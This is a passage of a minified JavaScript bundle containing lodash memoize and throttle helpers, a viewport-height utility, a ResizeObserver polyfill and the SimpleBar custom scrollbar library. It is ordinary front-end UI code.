t;return!!t&&("object"==e||"function"==e)}O.prototype.clear=function(){this.__data__=w?w(null):{}},O.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},O.prototype.get=function(t){var e=this.__data__;if(w){var r=e[t];return r===n?void 0:r}return b.call(e,t)?e[t]:void 0},O.prototype.has=function(t){var e=this.__data__;return w?void 0!==e[t]:b.call(e,t)},O.prototype.set=function(t,e){return this.__data__[t]=w&&void 0===e?n:e,this},S.prototype.clear=function(){this.__data__=[]},S.prototype.delete=function(t){var e=this.__data__,r=k(e,t);return!(r<0)&&(r==e.length-1?e.pop():m.call(e,r,1),!0)},S.prototype.get=function(t){var e=this.__data__,r=k(e,t);return r<0?void 0:e[r][1]},S.prototype.has=function(t){return k(this.__data__,t)>-1},S.prototype.set=function(t,e){var r=this.__data__,n=k(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},A.prototype.clear=function(){this.__data__={hash:new O,map:new(E||S),string:new O}},A.prototype.delete=function(t){return L(this,t).delete(t)},A.prototype.get=function(t){return L(this,t).get(t)},A.prototype.has=function(t){return L(this,t).has(t)},A.prototype.set=function(t,e){return L(this,t).set(t,e),this},R.Cache=A,t.exports=R},3096:(t,e,r)=>{var n="Expected a function",i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,u="object"==typeof self&&self&&self.Object===Object&&self,f=l||u||Function("return this")(),h=Object.prototype.toString,p=Math.max,v=Math.min,d=function(){return f.Date.now()};function g(t,e,r){var i,o,s,a,c,l,u=0,f=!1,h=!1,g=!0;if("function"!=typeof t)throw new TypeError(n);function x(e){var r=i,n=o;return i=o=void 0,u=e,a=t.apply(n,r)}function m(t){return u=t,c=setTimeout(w,e),f?x(t):a}function E(t){var r=t-l;return void 0===l||r>=e||r<0||h&&t-u>=s}function w(){var t=d();if(E(t))return O(t);c=setTimeout(w,function(t){var r=e-(t-l);return h?v(r,s-(t-u)):r}(t))}function O(t){return c=void 0,g&&i?x(t):(i=o=void 0,a)}function S(){var t=d(),r=E(t);if(i=arguments,o=this,l=t,r){if(void 0===c)return m(l);if(h)return c=setTimeout(w,e),x(l)}return void 0===c&&(c=setTimeout(w,e)),a}return e=y(e)||0,b(r)&&(f=!!r.leading,s=(h="maxWait"in r)?p(y(r.maxWait)||0,e):s,g="trailing"in r?!!r.trailing:g),S.cancel=function(){void 0!==c&&clearTimeout(c),u=0,i=l=o=c=void 0},S.flush=function(){return void 0===c?a:O(d())},S}function b(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==h.call(t)}(t))return NaN;if(b(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=b(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var r=s.test(t);return r||a.test(t)?c(t.slice(2),r?2:8):o.test(t)?NaN:+t}t.exports=function(t,e,r){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(n);return b(r)&&(i="leading"in r?!!r.leading:i,o="trailing"in r?!!r.trailing:o),g(t,e,{leading:i,maxWait:e,trailing:o})}},6916:function(t){t.exports=function(){"use strict";var t=function(){return t=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},t.apply(this,arguments)};function e(){var t=document.createElement("div");return t.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(t,document.documentElement.firstChild),t}function r(t){document.documentElement.removeChild(t)}function n(){var t=e(),n=window.innerHeight,i=t.offsetHeight,o=i-n;return r(t),{vh:i,windowHeight:n,offset:o,isNeeded:0!==o,value:0}}function i(){}function o(){var t=n();return t.value=t.offset,t}function s(){var t=n();return t.value=.01*t.windowHeight,t}var a=Object.freeze({noop:i,computeDifference:o,redefineVhUnit:s});function c(t){return"string"==typeof t&&t.length>0}function l(t){return"function"==typeof t}var u=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:o,force:!1,bind:!0,updateOnTouch:!1,onUpdate:i});function f(e){if(c(e))return t({},u,{cssVarName:e});if("object"!=typeof e)return u;var r={force:!0===e.force,bind:!1!==e.bind,updateOnTouch:!0===e.updateOnTouch,onUpdate:l(e.onUpdate)?e.onUpdate:i},n=!0===e.redefineVh;return r.method=a[n?"redefineVhUnit":"computeDifference"],r.cssVarName=c(e.cssVarName)?e.cssVarName:n?"vh":u.cssVarName,r}var h=!1,p=[];try{var v=Object.defineProperty({},"passive",{get:function(){h=!0}});window.addEventListener("test",v,v),window.removeEventListener("test",v,v)}catch(t){h=!1}function d(t,e){p.push({eventName:t,callback:e}),window.addEventListener(t,e,!!h&&{passive:!0})}function g(){p.forEach((function(t){window.removeEventListener(t.eventName,t.callback)})),p=[]}function b(t,e){document.documentElement.style.setProperty("--"+t,e.value+"px")}function y(e,r){return t({},e,{unbind:g,recompute:r.method})}function x(t){var e=Object.freeze(f(t)),r=y(e.method(),e);if(!r.isNeeded&&!e.force)return r;if(b(e.cssVarName,r),e.onUpdate(r),!e.bind)return r;function n(){window.requestAnimationFrame((function(){var t=e.method();b(e.cssVarName,t),e.onUpdate(y(t,e))}))}return r.unbind(),d("orientationchange",n),e.updateOnTouch&&d("touchmove",n),r}return x}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";var t,e=r(6916),n=r.n(e),i=(r(1539),r(4747),r(1807)),o=r.n(i),s=(r(1058),r(9601),r(7327),r(6992),r(8783),r(4129),r(3948),r(3096)),a=r.n(s),c=r(1296),l=r.n(c),u=r(773),f=r.n(u),h=[],p="ResizeObserver loop completed with undelivered notifications.";!function(t){t.BORDER_BOX="border-box",t.CONTENT_BOX="content-box",t.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(t||(t={}));var v,d=function(t){return Object.freeze(t)},g=function(t,e){this.inlineSize=t,this.blockSize=e,d(this)},b=function(){function t(t,e,r,n){return this.x=t,this.y=e,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,d(this)}return t.prototype.toJSON=function(){var t=this;return{x:t.x,y:t.y,top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.width,height:t.height}},t.fromRect=function(e){return new t(e.x,e.y,e.width,e.height)},t}(),y=function(t){return t instanceof SVGElement&&"getBBox"in t},x=function(t){if(y(t)){var e=t.getBBox(),r=e.width,n=e.height;return!r&&!n}var i=t,o=i.offsetWidth,s=i.offsetHeight;return!(o||s||t.getClientRects().length)},m=function(t){var e;if(t instanceof Element)return!0;var r=null===(e=null==t?void 0:t.ownerDocument)||void 0===e?void 0:e.defaultView;return!!(r&&t instanceof r.Element)},E="undefined"!=typeof window?window:{},w=new WeakMap,O=/auto|scroll/,S=/^tb|vertical/,A=/msie|trident/i.test(E.navigator&&E.navigator.userAgent),k=function(t){return parseFloat(t||"0")},T=function(t,e,r){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===r&&(r=!1),new g((r?e:t)||0,(r?t:e)||0)},L=d({devicePixelContentBoxSize:T(),borderBoxSize:T(),contentBoxSize:T(),contentRect:new b(0,0,0,0)}),j=function(t,e){if(void 0===e&&(e=!1),w.has(t)&&!e)return w.get(t);if(x(t))return w.set(t,L),L;var r=getComputedStyle(t),n=y(t)&&t.ownerSVGElement&&t.getBBox(),i=!A&&"border-box"===r.boxSizing,o=S.test(r.writingMode||""),s=!n&&O.test(r.overflowY||""),a=!n&&O.test(r.overflowX||""),c=n?0:k(r.paddingTop),l=n?0:k(r.paddingRight),u=n?0:k(r.paddingBottom),f=n?0:k(r.paddingLeft),h=n?0:k(r.borderTopWidth),p=n?0:k(r.borderRightWidth),v=n?0:k(r.borderBottomWidth),g=f+l,m=c+u,E=(n?0:k(r.borderLeftWidth))+p,j=h+v,R=a?t.offsetHeight-j-t.clientHeight:0,_=s?t.offsetWidth-E-t.clientWidth:0,z=i?g+E:0,N=i?m+j:0,M=n?n.width:k(r.width)-z-_,C=n?n.height:k(r.height)-N-R,W=M+g+_+E,I=C+m+R+j,P=d({devicePixelContentBoxSize:T(Math.round(M*devicePixelRatio),Math.round(C*devicePixelRatio),o),borderBoxSize:T(W,I,o),contentBoxSize:T(M,C,o),contentRect:new b(f,c,M,C)});return w.set(t,P),P},R=function(e,r,n){var i=j(e,n),o=i.borderBoxSize,s=i.contentBoxSize,a=i.devicePixelContentBoxSize;switch(r){case t.DEVICE_PIXEL_CONTENT_BOX:return a;case t.BORDER_BOX:return o;default:return s}},_=function(t){var e=j(t);this.target=t,this.contentRect=e.contentRect,this.borderBoxSize=d([e.borderBoxSize]),this.contentBoxSize=d([e.contentBoxSize]),this.devicePixelContentBoxSize=d([e.devicePixelContentBoxSize])},z=function(t){if(x(t))return 1/0;for(var e=0,r=t.parentNode;r;)e+=1,r=r.parentNode;return e},N=function(){var t=1/0,e=[];h.forEach((function(r){if(0!==r.activeTargets.length){var n=[];r.activeTargets.forEach((function(e){var r=new _(e.target),i=z(e.target);n.push(r),e.lastReportedSize=R(e.target,e.observedBox),i<t&&(t=i)})),e.push((function(){r.callback.call(r.observer,n,r.observer)})),r.activeTargets.splice(0,r.activeTargets.length)}}));for(var r=0,n=e;r<n.length;r++){(0,n[r])()}return t},M=function(t){h.forEach((function(e){e.activeTargets.splice(0,e.activeTargets.length),e.skippedTargets.splice(0,e.skippedTargets.length),e.observationTargets.forEach((function(r){r.isActive()&&(z(r.target)>t?e.activeTargets.push(r):e.skippedTargets.push(r))}))}))},C=function(){var t,e=0;for(M(e);h.some((function(t){return t.activeTargets.length>0}));)e=N(),M(e);return h.some((function(t){return t.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?t=new ErrorEvent("error",{message:p}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=p),window.dispatchEvent(t)),e>0},W=[],I=function(t){if(!v){var e=0,r=document.createTextNode("");new MutationObserver((function(){return W.splice(0).forEach((function(t){return t()}))})).observe(r,{characterData:!0}),v=function(){r.textContent="".concat(e?e--:e++)}}W.push(t),v()},P=0,B={attributes:!0,characterData:!0,childList:!0,subtree:!0},D=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],V=function(t){return void 0===t&&(t=0),Date.now()+t},F=!1,H=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var e=this;if(void 0===t&&(t=250),!F){F=!0;var r,n=V(t);r=function(){var r=!1;try{r=C()}finally{if(F=!1,t=n-V(),!P)return;r?e.run(1e3):t>0?e.run(t):e.start()}},I((function(){requestAnimationFrame(r)}))}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,e=function(){return t.observer&&t.observer.observe(document.body,B)};document.body?e():E.addEventListener("DOMContentLoaded",e)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),D.forEach((function(e){return E.addEventListener(e,t.listener,!0)})))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),D.forEach((function(e){return E.removeEventListener(e,t.listener,!0)})),this.stopped=!0)},t}()),$=function(t){!P&&t>0&&H.start(),!(P+=t)&&H.stop()},X=function(){function e(e,r){this.target=e,this.observedBox=r||t.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return e.prototype.isActive=function(){var t,e=R(this.target,this.observedBox,!0);return t=this.target,y(t)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=e),this.lastReportedSize.inlineSize!==e.inlineSize||this.lastReportedSize.blockSize!==e.blockSize},e}(),q=function(t,e){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=e},Y=new WeakMap,G=function(t,e){for(var r=0;r<t.length;r+=1)if(t[r].target===e)return r;return-1},U=function(){function t(){}return t.connect=function(t,e){var r=new q(t,e);Y.set(t,r)},t.observe=function(t,e,r){var n=Y.get(t),i=0===n.observationTargets.length;G(n.observationTargets,e)<0&&(i&&h.push(n),n.observationTargets.push(new X(e,r&&r.box)),$(1),H.schedule())},t.unobserve=function(t,e){var r=Y.get(t),n=G(r.observationTargets,e),i=1===r.observationTargets.length;n>=0&&(i&&h.splice(h.indexOf(r),1),r.observationTargets.splice(n,1),$(-1))},t.disconnect=function(t){var e=this,r=Y.get(t);r.observationTargets.slice().forEach((function(r){return e.unobserve(t,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},t}(),K=function(){function t(t){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof t)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");U.connect(this,t)}return t.prototype.observe=function(t,e){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!m(t))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");U.observe(this,t,e)},t.prototype.unobserve=function(t){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!m(t))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");U.unobserve(this,t)},t.prototype.disconnect=function(){U.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}(),J=(r(5827),r(4916),r(4723),r(8309),r(5306),function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})});function Q(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function Z(t){return t&&t.ownerDocument?t.ownerDocument:document}var tt=null,et=null;function rt(t){if(null===tt){var e=Z(t);if(void 0===e)return tt=0;var r=e.body,n=e.createElement("div");n.classList.add("simplebar-hide-scrollbar"),r.appendChild(n);var i=n.getBoundingClientRect().right;r.removeChild(n),tt=i}return tt}o()&&window.addEventListener("resize",(function(){et!==window.devicePixelRatio&&(et=window.devicePixelRatio,tt=null)}));var nt=function(){function t(e,r){var n=this;this.onScroll=function(){var t=Q(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=Z(n.el),r=Q(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,r),this.classNames=Object.assign({},t.defaultOptions.classNames,this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=a()(this.recalculate.bind(this),64),this.onMouseMove=a()(this.onMouseMove.bind(this),64),this.hideScrollbars=l()(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=l()(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=f()(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=Z(t),n=Q(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),o()&&(this.initDOM(),this.setAccessibilityAttributes(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.setAccessibilityAttributes=function(){var t=this.options.ariaLabel||"scrollable content";this.contentWrapperEl.setAttribute("tabindex","0"),this.contentWrapperEl.setAttribute("role","region"),this.contentWrapperEl.setAttribute("aria-label",t)},e.initListeners=function(){var t=this,e=Q(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||K;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=Q(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1,n=this.contentEl.offsetWidth,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=e?"auto":"100%",this.placeholderEl.style.width=r?n+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=c>n,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var 